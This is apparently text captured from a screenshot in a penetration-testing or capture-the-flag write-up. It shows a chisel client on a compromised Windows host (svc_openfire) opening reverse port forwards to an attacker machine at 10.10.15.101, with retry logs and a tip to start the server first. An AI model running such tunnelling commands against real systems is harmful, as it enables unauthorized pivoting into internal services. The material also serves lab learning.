 C:\Users\svc_openfire\Downloads>.\chisel.exe client 10.10.15.101:7070 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
.\chisel.exe client 10.10.15.101:7070 R:9090:127.0.0.1:9090 R:9091:127.0.0.1:9091
2024/04/05 05:33:44 client: Connecting to ws://10.10.15.101:7070
2024/04/05 05:33:45 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it.
2024/04/05 05:33:45 client: Retrying in 100ms...
2024/04/05 05:33:46 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 1/unlimited)
2024/04/05 05:33:46 client: Retrying in 200ms...
2024/04/05 05:33:47 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 2/unlimited)
2024/04/05 05:33:47 client: Retrying in 400ms...
2024/04/05 05:33:49 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 3/unlimited)
2024/04/05 05:33:49 client: Retrying in 800ms...
2024/04/05 05:33:51 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 4/unlimited)
2024/04/05 05:33:51 client: Retrying in 1.6s...
2024/04/05 05:33:54 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 5/unlimited)
2024/04/05 05:33:54 client: Retrying in 3.2s...
2024/04/05 05:33:58 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 6/unlimited)
2024/04/05 05:33:58 client: Retrying in 6.4s...
2024/04/05 05:34:05 client: Connection error: dial tcp 10.10.15.101:7070: connectex: No connection could be made because the target machine actively refused it. (Attempt: 7/unlimited)
2024/04/05 05:34:05 client: Retrying in 12.8s...
2024/04/05 05:34:19 client: Connected (Latency 54.0384ms)
Run chisel first
on attacker
machine to avoid
these errors :)